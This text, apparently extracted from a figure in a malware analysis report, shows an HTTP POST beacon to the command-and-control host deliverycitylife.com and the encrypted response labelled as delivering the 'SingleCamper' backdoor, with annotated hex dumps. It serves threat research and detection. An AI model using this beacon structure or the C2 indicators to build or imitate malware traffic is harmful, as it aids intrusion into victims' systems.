 POST / HTTP/1.1
Connection: Keep-Alive
User-Agent: Mozilla/5.0 (Windows NT 11.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.3.7.22 Safari/537.36
Content-Length: 59
Host: deliverycitylife.com:8080
Fixed header
04 02 f5 3e 00 00 ff ff 00 00 00 00 00 00 00 00 ...>............
00 00 00 00 00 00 67 65 74 5f 6d 6f 64 75 6c 65 ......get_module
5f 74 65 73 74 5f 6d 73 67 5f 6d 6f 64 75 6c 65 _test_msg_module
20 41 83 55 a6 80 27 ab 16 bb 53 5c 54 3c 4f c8 A.U..'...S\T<O.
6e n
Payload request
Host hash
HTTP/1.1 200 OK
Date: Mon, 21 Apr 2025 18:25:22 GMT
Content-Type: application/octet-stream
Transfer-Encoding: chunked
Connection: close
Server: cloudflare
Cf-Cache-Status: DYNAMIC
CF-RAY: 933eec736a88bfe1-WAW
alt-svc: h3=":443"; ma=86400
Padded and encrypted
SingleCamper backdoor
0f 05 03 05 0c 05 04 0c 03 0b 00 0c 08 06 0e 0b ........ ........
04 0d 09 0c 05 0a 06 08 03 02 07 0a 0b 01 06 0f ........ ........
0f 05 03 05 0c 05 04 0c 03 0b 00 0c 08 06 0e 0b ........ ........
04 0d 09 0c 05 0a 06 08 03 02 07 0a 0b 01 06 0f ........ ........
0f 05 03 05 0c 05 04 0c 03 0b 00 0c 08 06 0e 0b ........ ........
04 0d 09 0c 05 0a 06 08 03 02 07 0a 0b 01 06 0f ........ ........
0f 05 03 05 0c 05 04 04 03 0b 00 0c 08 06 0e 0b ........ ........
0a 0c 06 07 0f 0a 08 08 03 09 03 0a 02 0d 0b 0d ........ ........
0e 0e 0b 05 0d 01 08 08 0e 09 01 09 0c 00 06 0d ........ ........
03 0b 05 05 0f 0d 08 0f 01 0f 0c 0c 05 0a 09 0b ........ ........
0f 08 06 07 0d 07 0b 0e 0f 0f 0f 0f 02 06 09 0a ........ ........
07 09 05 03 0d 0b 0d 0d 01 08 0e 0b 00 0c 07 09 ........ ........